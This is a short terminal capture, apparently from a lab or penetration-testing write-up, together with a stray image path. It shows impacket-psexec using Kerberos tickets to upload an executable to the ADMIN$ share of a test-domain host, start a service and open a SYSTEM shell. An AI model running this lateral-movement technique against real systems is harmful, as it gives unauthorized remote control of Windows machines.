 ┌──(root㉿kali)-[~]
└─# impacket-psexec -k 'PC1.test.local' -no-pass
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[*] Requesting shares on PC1.test.local.....
[*] Found writable share ADMIN$
[*] Uploading file EsXMSYnd.exe
[*] Opening SVCManager on PC1.test.local.....
[*] Creating service gPEx on PC1.test.local.....
[*] Starting service gPEx.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.19045.2486]
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
(c) (Microsoft Corporation).
C:\Windows\system32> whoami
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
nt authority\
C:\Windows\system32>